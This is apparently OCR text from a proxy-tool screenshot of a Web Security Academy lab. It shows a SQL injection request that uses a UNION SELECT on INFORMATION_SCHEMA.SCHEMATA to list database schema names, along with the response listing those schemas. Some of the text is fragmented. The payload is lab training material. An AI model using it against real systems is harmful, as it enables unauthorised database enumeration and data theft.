 1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+SCHEMA_NAME,'2'+FROM+INFORMATION_SCHEMA.SCHEMATA+--+ HTTP/2
2 Host: 0a97002803d7c26c807eb72800c80095.web-security-academy.net
3 Cookie: session=tSzlHXoRu3NFKqTJl0Mt4s0SUUD4TRWU
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a97002803d7c26c807eb72800c80095.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
non-Ora
databas
Back to
Back to lab
WE LIKE TO
SHOP
' UNION SELECT SCH
INFORMATION_SC
Refine your search:
All Corporate gifts Gifts Pets
information_schema
2
public
2
pg_catalog
2